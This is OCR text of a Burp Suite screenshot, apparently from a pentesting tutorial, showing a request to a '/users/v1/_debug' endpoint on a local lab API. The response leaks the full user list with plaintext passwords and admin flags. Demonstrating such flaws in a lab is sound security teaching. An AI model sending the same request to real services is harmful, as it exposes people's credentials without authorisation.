 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.1.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /users/v1/_debug HTTP/1.1
2 User-Agent: PostmanRuntime/7.28.4
3 Accept: */*
4 Postman-Token: 2ee89975-a3e7-4be3-adc3-d4ffcc2faa4b
5 Host: 192.168.1.8:5000
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 520
4 Server: Werkzeug/1.0.1 Python/3.9.2
5 Date: Sat, 11 Sep 2021 19:20:50 GMT
6
7 {
8 "users":[
9 {
10 "admin":false,
11 "email":"mail1@mail.com",
12 "password":"pass1",
13 "username":"name1"
14 },
15 {
16 "admin":false,
17 "email":"mail2@mail.com",
18 "password":"hacked",
19 "username":"name2"
20 },
21 {
22 "admin":true,
23 "email":"admin@mail.com",
24 "password":"pass1",
25 "username":"admin"
26 },
27 {
28 "admin":true,
29 "email":"test@pentestguy.in",
30 "password":"test",
31 "username":"test"
32 }
33 ]
34 }
35
INSPECTOR
www.pentestguy.in
Telegram - pentest_guy
Follow the Algorithm
0 matches
? Search...
Done